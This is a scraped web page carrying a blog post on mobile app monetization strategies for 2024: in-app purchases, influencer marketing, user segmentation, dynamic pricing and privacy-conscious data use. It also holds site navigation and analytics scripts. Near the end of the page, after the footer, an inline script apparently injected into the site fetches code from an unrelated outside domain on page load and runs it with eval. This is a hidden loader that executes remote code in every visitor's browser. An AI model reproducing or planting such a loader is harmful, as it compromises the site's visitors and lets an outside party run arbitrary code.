  &#8220;For IAPs to be successful, it is essential to provide true value. Customers should view the purchases as investments that will increase the amount of pleasure they get from using the application. In addition, pricing is an important factor to consider. Think of using tiered pricing structures that may accommodate a variety of budgets. This will ensure that there is a choice available for every user. Users remain engaged and are more likely to make further purchases when they are provided with frequent updates that include new IAP offerings. In-app purchases (IAPs) can be offered by mobile games in a variety of forms, such as power-ups, skins, or virtual currency, for instance. Through the consistent introduction of limited-time deals, special bundles, or seasonal content, the game can sustain user interest and provide a sense of urgency, which ultimately results in increased income from in-app purchases&#8221; says, <strong><em>Gerrid Smith, Chief Marketing Officer of </em></strong><a href="https://joyorganics.com/"><strong>Joy Organics</strong></a><strong><em>.</em></strong>
</p>
<p><strong>13. Harness the Power of Influencer Marketing:</strong>
</p>
<p>
  A valuable technique for monetizing mobile apps in 2024 is influencer marketing, which continues to be a valuable strategy. When you work together with influencers, you can tap into their already established fan following, further increase brand recognition, and accelerate user acquisition. Influencers can assist you in effectively reaching a larger audience, regardless of whether you are promoting a fitness application, a fashion platform, or a gaming application of any kind.
</p>
<p>
  Identifying influencers who are compatible with the values and demographics of your app&#8217;s target audience is the first step. Make an effort to get in touch with them and present them with plans for collaboration. These proposals may include sponsored material, reviews, giveaways, or co-branded initiatives. Make sure that the content they develop can connect without any problems with your app and that it highlights the app&#8217;s distinctive selling qualities. A meal delivery service, for instance, may form partnerships with culinary influencers to provide content that is visually appealing and revolves around ordering food, experimenting with other cuisines, and sharing their favorite dishes through the app. Influencers can offer discount codes or promotional codes to their followers, which encourages those followers to download and use the app. The app and the influencer both have the opportunity to directly monetize their respective user bases through this relationship, which not only helps to promote user acquisition but also gives one.
</p>
<p>
  The use of influencer marketing can significantly boost the visibility and trustworthiness of your app, making it a very useful instrument for generating revenue growth in the year 2024. When it comes to consumer trust and engagement, the authenticity and personal touch that influencer content possesses can be a significant factor.
</p>
<p><strong>14. Leverage User Segmentation for Personalization:</strong>
</p>
<p><strong><img decoding="async" width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201280%20720&#039;%3E%3C/svg%3E" class="wp-image-27831 perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-17.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-17.png 1280w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-17-300x169.png 300w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-17-1024x576.png 1024w" data-sizes="(max-width: 1280px) 100vw, 1280px" loading="lazy" /><noscript><img decoding="async" width="1280" height="720" src="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-17.png" class="wp-image-27831" srcset="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-17.png 1280w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-17-300x169.png 300w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-17-1024x576.png 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></strong>
</p>
<p>
  By the year 2024, personalization will be a powerful technique for the monetization of mobile applications. User engagement and, as a result, revenue can be increased through the process of segmenting your user base and providing experiences that are targeted to each user. User segmentation is the process of classifying your users into distinct groups according to a variety of characteristics, including demographics, behavior, preferences, and previous encounters with your application.
</p>
<p>
  &#8220;Following the completion of the user segmentation process, you will be able to provide personalized content, recommendations, and offers that are tailored to each group. By way of illustration, a music streaming application can take advantage of user segmentation to generate tailored playlists, provide recommendations for new tracks based on listening history, and provide high-value customers with exclusive promotional offers. To effectively segment users, content delivery is not the only factor to consider. This extends to the strategy you use to generate revenue. When you have a thorough grasp of the specific requirements and preferences of each user segment, you will be able to customize your strategy to monetize accordingly. For instance, users who interact with your app regularly may be more open to subscription offers, but those who only use your app occasionally may respond more favorably to limited-time discounts on in-app purchases.&#8221; says, <strong><em>Mark McShane, Manager at </em></strong><a href="https://www.cprtraining.org.uk/"><strong>CPR Training</strong></a>
</p>
<p>
  When you give customer segmentation and personalization a higher priority, you not only improve user satisfaction, but also raise the possibility that users will make in-app purchases, subscribe to premium services, or interact with advertisements, all of which contribute to your overall revenue.
</p>
<p><strong>15. Experiment with Dynamic Pricing Models:</strong>
</p>
<p><strong><img decoding="async" width="1500" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201500%201200&#039;%3E%3C/svg%3E" class="wp-image-27832 perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-18.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-18.png 1500w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-18-300x240.png 300w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-18-1024x819.png 1024w" data-sizes="(max-width: 1500px) 100vw, 1500px" loading="lazy" /><noscript><img decoding="async" width="1500" height="1200" src="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-18.png" class="wp-image-27832" srcset="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-18.png 1500w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-18-300x240.png 300w, https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-18-1024x819.png 1024w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript></strong>
</p>
<p>
  Twenty-four years from now, dynamic pricing models are becoming increasingly popular as a method for increasing revenue. Through the use of dynamic pricing, in-app purchases or subscriptions are not subject to fixed prices; rather, prices are adjusted based on a variety of criteria, including user behavior, demand, or the time of day. Because of this flexibility, you can maximize income by charging users the appropriate amount for the services or products you provide.
</p>
<p>
  For example, a ride-sharing app may use dynamic pricing during peak hours, which are times when there is a significant demand for the service. The app can raise pricing slightly to strike a balance between supply and demand when users request a ride during a busy period. This ultimately results in the app collecting more cash during peak hours. On the other side, the app may provide customers with discounts or special offers during off-peak hours to encourage them to take more rides.
</p>
<p>
  To find the optimal pricing approach for a variety of scenarios, dynamic pricing necessitates the utilization of sophisticated algorithms and exhaustive data analysis. When trying to maximize revenue while still maintaining user pleasure, it is necessary to find a balance between the two tasks. Your pricing strategy can be adapted to changing market conditions and user behavior if you experiment with dynamic pricing models. This allows you to optimize revenue in real-time.
</p>
<p><strong>16. Monetize User Data Ethically and Transparently:</strong>
</p>
<p>
  The ethical management of user data is of the utmost importance for app developers in the year 2024, as worries regarding user privacy continue to grow. To maintain confidence and remain by legislation such as the General Data Protection Regulation (GDPR) and the California Consumer Privacy Act (CCPA), it is necessary to monetize user data ethically and transparently.
</p>
<p>
  &#8220;Your first step should be to provide users with a transparent privacy policy that explains your data collection procedures clearly and concisely. Users should be informed about how their data will be utilized, and they should be allowed to choose whether or not they want to participate in data gathering and targeted advertising. When it comes to protecting user information, it is important to implement stringent data security measures and conduct frequent audits of your data-handling activities to verify compliance. The anonymization and aggregation of user data is a practical way to ethical data monetization. This strategy protects the privacy of individuals while yet offering important insights to advertisers and partners. By way of illustration, an e-commerce application can disclose aggregated data on shopping behavior to advertising without divulging specific user identities. Through this method, marketers can efficiently target their advertisements, the privacy of users is protected, and the app generates revenue through agreements with data providers.&#8221; says, <strong><em>Tim Parker, Director at </em></strong><a href="https://www.syntax.co.uk/"><strong>Syntax Integration</strong></a>
</p>
<p>
  Emphasizing ethical data practices not only helps you keep the trust of your users but also helps you reduce the risks that are connected with data breaches and regulatory penalties, which helps you ensure that your monetization strategy will be sustainable over the long run.
</p>
<p>
As privacy concerns continue to escalate, adopting privacy-centric monetization techniques has become a priority. One approach is to leverage on-device machine learning, which processes user data locally and sends only anonymous insights to the server, thus minimizing data exposure. Privacy-focused features can also be offered as part of a paid bundle, attracting users who prioritize data security.</p>
<p>Transparency in data handling remains essential. Providing users with clear options about how their data is used and collecting consent for each new data type can bolster trust and, consequently, user engagement. Compliance with updated privacy regulations, such as GDPR and CCPA, should be integrated into the app development lifecycle, ensuring privacy is maintained without compromising on monetization opportunities. Emphasizing privacy can also be a selling point, with secure features being marketed as premium, thus creating a new revenue stream while respecting user privacy.</p>
<p>Another privacy-focused monetization strategy involves implementing blockchain technology for user data security. Blockchain can offer transparent data management, allowing users to have control over which data they share and with whom. This transparency builds trust, with users more likely to engage with an app known for solid data protection standards. While implementing blockchain requires an initial investment, the boost in user confidence and potential premium charges for enhanced privacy features could offset these costs. Encouraging users to become data-conscious can lead to a more educated user base that appreciates and supports privacy-centric business models, leading to increased loyalty and revenue over time.
</p>
<p><strong>17. Monetize User Engagement and Attention:</strong>
</p>
<p>
  In the year 2024, mobile applications are not only platforms for the delivery of content and services; they are also locations where it is possible to efficiently monetize the attention and involvement of users. In addition to the conventional methods of advertising, you can investigate novel approaches to generating revenue by capitalizing on the amount of time that customers spend within your application.
</p>
<p>
  Introducing sponsored content or native advertising that is smoothly incorporated into the user experience is one technique that can be implemented. For instance, a travel app may form partnerships with businesses such as hotels and airlines to present sponsored travel guides, recommendations, or exclusive offers that are designed to improve the user&#8217;s experience of booking a trip. You may develop a non-intrusive monetization outlet that gives value to both users and advertisers by offering sponsored content that is aligned with the interests of the users.
</p>
<p>
  Additionally, you should think about providing premium or unique experiences that users may access by engaging with your app or by reaching certain milestones within the app. Access to more complex features, experiences that are free of advertisements, and virtual events are all examples of these. Through the provision of the ability for users to make investments in their app experience, it is possible to effectively monetize the engagement and commitment of users. It is of the utmost importance to find a middle ground between monetization and the user experience. To achieve improved retention rates and more potential for monetization, users should have the impression that their participation is rewarded rather than exploited to achieve this goal.
</p>
<p><strong>18. Adapt to Changing App Store Policies:</strong>
</p>
<p>
  When it comes to monetizing mobile apps in the year 2024, one of the most important aspects is to remain informed and adapt to the ever-changing policies of app stores. The norms and policies of app stores, such as the Apple App Store and the Google Play Store, are frequently updated, which can have a big impact on the techniques you employ to monetize your app.
</p>
<p>
  It is crucial to stay up-to-date with the policies of the app store and to make any required improvements to your app and monetization strategies to ensure compliance and prevent disruptions to revenue. Interact with representatives from the app store or legal professionals, if necessary, to explain any misunderstandings that may exist in the policies. It is possible, for instance, that modifications to your ad targeting strategies or data handling procedures will be necessary if there are changes in the legislation governing data privacy or advertising guidelines. Failure to comply with these regulations may result in the removal or suspension of your app, which will result in a loss of revenue and will also cause damage to the reputation of your app.
</p>
<p>
  In a regulatory environment that is constantly shifting, you may continue to efficiently monetize your app while mitigating risks by proactively checking the policies of app stores, making any necessary modifications, and maintaining a flexible strategy.
</p>
<p><strong>Conclusion:</strong>
</p>
<p>
  As we get to the end of this investigation into the monetization of mobile applications in the year 2024, it is abundantly clear that to achieve success in the constantly shifting app ecosystem, one must be flexible and creative. Increasing the revenue potential of your app may be accomplished through the implementation of important techniques such as diversifying revenue streams, utilizing data-driven insights, and participating in emerging technologies. On the other hand, this is not the conclusion of the adventure.
</p>
<p>
  There will be ongoing changes to the digital ecosystem, which will bring up both new obstacles and emerging opportunities. To maintain their agility, app developers need to keep aware of the preferences of users and developments in the business. You can put your app in a position to achieve long-term financial success by continuously improving your monetization approach and providing value to the people who use it.
</p>
<p>
  Therefore, when you commence on the journey of monetizing your app in the year 2024, keep this in mind: the road to success is paved with many different aspects. You need to have a profound understanding of your users, a dedication to providing value, and a willingness to explore new boundaries to accomplish this. By putting into action the tactics that are covered in this article, you will be better able to negotiate the ever-changing world of mobile applications and maximize the potential revenue that you may generate.
</p>
<p class="post-modified-info">Last Updated on April 18, 2025 by <a href="https://appinstitute.com" target="_blank" class="last-modified-author">Ian Naylor</a></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		This entry was posted in <a href="https://appinstitute.com/category/app-ideas/" rel="category tag">App Ideas</a>							</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">

		<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-links">

			<div class="nav-previous"><a href="https://appinstitute.com/5-tips-for-creating-engaging-product-comparisons-and-buyers-guides-for-your-website/" rel="prev"> <span class="meta-nav"><i class="fa fa-chevron-left"></i></span> Previous Post</a></div><div class="nav-next"><a href="https://appinstitute.com/what-is-ocr-when-might-you-need-to-use-this-technology-for-your-app/" rel="next">Next Post <span class="meta-nav"><i class="fa fa-chevron-right"></i></span></a></div>
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->

	<div id="comments" class="comments-area">

		<h2 class="comments-title">
			0 thoughts on &ldquo;<span>Mobile App Monetization: Strategies for Maximizing Revenue in 2024 (with examples)</span>&rdquo;		</h2>
		<nav id="comment-nav-above" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-above -->
		<ul class="comment-list">
					</ul><!-- .comment-list -->
		<nav id="comment-nav-below" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-below -->
		</div><!-- #comments -->				</main><!-- #main -->
			</div><!-- #primary -->
	</div><!-- .container -->

<footer id="footer" class="custom-footer-menu" role="contentinfo">

<div class="container">

	<div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3">			<div class="textwidget"><div class="menu-company-container">
<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;"></noscript>
<ul id="menu-company" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://appinstitute.com/case-studies/">Case Studies</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://appinstitute.com/blog/">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://support.appinstitute.com" target="_blank">Support</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://cms.appinstitute.com/cms/">Login</a></li>
</ul>

</div></div>
		</div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Products</span><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-12532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12532"><a href="https://appinstitute.com/">App Builder</a></li>
<li id="menu-item-30405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30405"><a href="https://appinstitute.com/resellers/">White Label App Builder</a></li>
<li id="menu-item-28764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28764"><a href="https://appinstitute.com/app-portfolio/">App Portfolio</a></li>
<li id="menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"><a href="https://appinstitute.com/hire-a-pro-2/">Hire a Pro</a></li>
<li id="menu-item-23153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23153"><a href="https://appinstitute.com/takeaway-apps/">Takeaway Apps</a></li>
<li id="menu-item-23154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23154"><a href="https://appinstitute.com/ecommerce-app/">Ecommerce Apps</a></li>
<li id="menu-item-23155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23155"><a href="https://appinstitute.com/radio-station-apps/">Radio Station Apps</a></li>
<li id="menu-item-23156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23156"><a href="https://appinstitute.com/restaurant-apps/">Restaurant Apps</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23084"><a href="https://appinstitute.com/grocery-delivery-app/">Grocery Delivery Apps</a></li>
<li id="menu-item-22672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22672"><a href="https://appinstitute.com/online-food-ordering-system-2025/">Online Ordering System</a></li>
<li id="menu-item-24438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24438"><a href="https://appinstitute.com/table-service-apps-2025/">Table Service Apps</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Company</span><div class="menu-platform-container"><ul id="menu-platform" class="menu"><li id="menu-item-12544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12544"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-23213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23213"><a href="https://appinstitute.com/press/">Press</a></li>
<li id="menu-item-12547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12547"><a href="https://appinstitute.com/careers/">Careers</a></li>
<li id="menu-item-12548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12548"><a href="https://appinstitute.com/legals/">Legals</a></li>
<li id="menu-item-12550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12550"><a href="https://appinstitute.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17486"><a href="https://appinstitute.com/privacy-policy/">Privacy</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Resources</span><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-23157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23157"><a href="https://appinstitute.com/build-an-app-without-coding/">How to Create an App Without Coding</a></li>
<li id="menu-item-8425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8425"><a href="https://appinstitute.com/apptools/">App Tools</a></li>
<li id="menu-item-17779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17779"><a href="https://appinstitute.com/just-eat-commission/">Just Eat Commission Calculator</a></li>
<li id="menu-item-5559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a target="_blank" href="https://appinstitute.com/realtime/">Realtime App Stats</a></li>
<li id="menu-item-22063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22063"><a href="https://appinstitute.com/home-business-ideas/">111 Home Business Ideas</a></li>
<li id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065"><a href="https://appinstitute.com/restaurant-marketing-tips/">Restaurant Marketing Ideas</a></li>
<li id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066"><a href="https://appinstitute.com/coffee-shop-marketing-ideas/">Coffee Shop Marketing Ideas</a></li>
</ul></div></div>
</div> <!-- / END CONTAINER -->
<div class="footer-separator"></div>
<div class="container">
	<div class="footer-social-icons-block">
		<a href="https://www.facebook.com/appinstitute" class="footer-social-icons-links footer-fb-link" target="_blank"></a>
        	<a href="https://twitter.com/appinstitute" class="footer-social-icons-links footer-twitter-link" target="_blank"></a>
        	<a href="https://www.linkedin.com/company/app-institute" class="footer-social-icons-links footer-linkedin-link" target="_blank"></a>
        	<a href="https://www.instagram.com/appinstitute" class="footer-social-icons-links footer-instagram-link" target="_blank"></a>
        	<a href="https://www.youtube.com/channel/UCQcyvBBz1zylumy79xpf5cQ/videos" class="footer-social-icons-links footer-youtube-link" target="_blank"></a>
        	<a href="https://pinterest.com/appinstitute/" class="footer-social-icons-links footer-pinterest-link" target="_blank"></a>
	</div>

<style>.footer__stars{color:#ffc627;}</style>  
<div class="trust-logos rating-desc" itemscope="" itemtype="http://schema.org/Product">
  <div class="footer__stars"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i>
  </div>
  <div>
    <p style="color:#a9a9a9;"><span itemprop="name">AppInstitute</span> is <span itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">rated <span itemprop="ratingValue">4.64</span> stars based on <span itemprop="reviewCount">81</span> <a href="https://www.reviews.co.uk/company-reviews/store/appinstitute" target="_blank"  style="color:#a9a9a9;text-decoration:underline;">awesome customer reviews</a>.</span></p>
  </div>
 </div>

  
  
	<div class="footer-corypight-block">
		Copyright &copy; 2025 AppInstitute
	</div>
</div>
</footer> <!-- / END FOOOTER  -->
</div>  <!-- / END mm-page  -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

<script type="text/javascript" id="zerif_script-js-extra">
/* <![CDATA[ */
var app_settings = {"cms_url":"http:\/\/cms.appinstitute.co.uk\/cms\/"};
var currencyVariable = {"sessionVariable":""};
/* ]]> */
</script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/appinstitute.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" data-no-optimize="1" src="https://appinstitute.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=1.7.1" id="perfmatters-lazy-load-js-js"></script>
<script type="text/javascript" id="pagetest-frontend-js-after">
/* <![CDATA[ */
console.log("PageTest: Plugin initialized");
console.log("PageTest: Post/Page matched selection");
console.log("PageTest: Using cached script from ");
window.ptaiParams = { team: '97Py5Y' };</script>
<script>const pageTestAISnippet = function() {
    let env = 'prod';
    let teamHash = '';
    let visitorHash = null;
    let impressionHash = null;
    let pageTest = null;
    let variant = null;
    let timeOnPageRefreshPeriod = 10000;
    let targetElementClicked = false;

    let sentScrollPercentage = 0;
    let scrollPercentage = 0;
    let lastSyncDate = new Date();

    function prepareAPIBaseUrl() {
        if (env == 'prod') {
            return 'https://app.pagetest.ai/api/snippets/';
        } else if (env == 'dev') {
            return 'https://dev-app.pagetest.ai/api/snippets/';

        } else if (env == 'local') {
            return 'http://pagetest.local/api/snippets/';
        }
    }

    callAjax = function(path, data, callback) {
        var xmlhttp;
        xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                callback && callback(xmlhttp.response);
            }
        }
        xmlhttp.open("POST", prepareAPIBaseUrl() + path, true);
        xmlhttp.setRequestHeader("Content-Type", "application/json");
        xmlhttp.send(JSON.stringify(data));
    }


    function innerInit(params) {
        if (params.env) env = params.env;
        if (!params.team) {
            console.error('Team parameter is required when init PageTestAI snippet');
            return;
        }
        teamHash = params.team;
        visitorHash = getCookie('ptai_vh');
        // TODO fetch saved impression params from cookies
        // request to snippet API for fetch test + variant
        const url = new URL(location.href);
        callAjax(
            'init',
            {
                team_hash : teamHash,
                visitor_hash: visitorHash,
                domain: url.host,
                page: url.pathname,
                url: location.href,
                impression_hash: getCookie('ptai_ih'),
                page_test_variant: getCookie('ptai_ptv')
            },
            function (response) {
                let data = JSON.parse(response);
                if (data.errors) {
                    console.warn('Errors when fetch data: ', data.errors);
                    return;
                }

                impressionHash = data.impression_hash;
                visitorHash = data.visitor_hash;
                setCookie('ptai_vh', visitorHash, 30);
                setCookie('ptai_ptv', data.page_test.id + ',' + data.variant.id, 30, url.pathname)

                pageTest = data.page_test;
                variant = data.variant;
                applyPageTestVariant();
            }
        );
    }

    function applyPageTestVariant() {
        // replace content
        jQuery(pageTest.selector).html(variant.suggested_content);
        // init related events
        setInterval(syncTimeOnPage, timeOnPageRefreshPeriod);

        if (pageTest.action == 'click_element') {
            syncClickElement()
        } else if (pageTest.action == 'page_scroll_depth') {
            initPageScrollEventListener()
        }

        jQuery(window).bind('beforeunload', function(){
            const dateDiffInMSeconds = 1000 * Math.round(((new Date()) - lastSyncDate) / 1000);
            if (dateDiffInMSeconds > 0) {
                callAjax('sync-time-on-page', {
                    impression_hash: impressionHash,
                    team_hash: teamHash,
                    period: dateDiffInMSeconds,
                });
            }
        });
    }

    function initPageScrollEventListener() {
        document.addEventListener("scroll", function() {
            const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
            const scrollDistance = window.scrollY || (document.documentElement || document.body.parentNode || document.body).scrollTop;
            const percentage = Math.min(100, Math.round(100 * scrollDistance / scrollHeight));
            if (percentage > scrollPercentage) {
                scrollPercentage = percentage;
            }
        });
        setInterval(syncPageScrollDepth, 2000);
    }

    function syncTimeOnPage() {
        callAjax('sync-time-on-page', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            period: timeOnPageRefreshPeriod,
        });
        lastSyncDate = new Date();
    }

    function syncClickElement() {
        jQuery(pageTest.payload.selected_element).click(function () {
            if (targetElementClicked) return;
            callAjax('sync-click-element', {
                impression_hash: impressionHash,
                team_hash: teamHash,
            })
            targetElementClicked = true;
        });
    }

    function syncPageScrollDepth() {
        if (sentScrollPercentage >= scrollPercentage) return;
        sentScrollPercentage = scrollPercentage;
        callAjax('sync-page-scroll-depth', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            scroll_percentage: scrollPercentage,
        });
    }

    function setCookie(name,value,days,path) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=" + (path ? path : '/') + "; SameSite=None; Secure";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    this.init = function(params) {
        self = this;
        if(!params) {
            params = {}
        }
        if (typeof jQuery == 'undefined') {
            var script = document.createElement("SCRIPT");
            script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            script.type = 'text/javascript';
            script.onload = function() {
                innerInit(params);
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        } else {
            innerInit(params);
        }
    }
}

const pageTestAI = new pageTestAISnippet();
pageTestAI.init(window.ptaiParams);
/* ]]> */
</script>
<script>var lazyLoadInstance=new LazyLoad({elements_selector:"[loading=lazy],.perfmatters-lazy",thresholds:"200% 0px",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("loaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}});function perfmattersLazyLoadYouTube(e){var iframe=document.createElement("iframe");var params="ID?autoplay=1";params+=0===e.dataset.query.length?"":"&"+e.dataset.query;iframe.setAttribute("src",params.replace("ID",e.dataset.src));iframe.setAttribute("frameborder","0");iframe.setAttribute("allowfullscreen","1");iframe.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");e.replaceChild(iframe,e.firstChild)}</script>
<link rel="preload" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0"></noscript>

<script>
    function menuToggle() {
      var x = document.getElementById("mob-menu");
      if (x.style.display === "block") {
        x.style.display = "none";
      } else {
         x.style.display = "block";        
      }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1de6c2097e4293b79f2ed74e85707e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Minified using disk
Database Caching using disk

Served from: appinstitute.com @ 2025-11-28 15:34:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 180
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bmNWo2LnFttn4Jy7crWPow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769042915707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>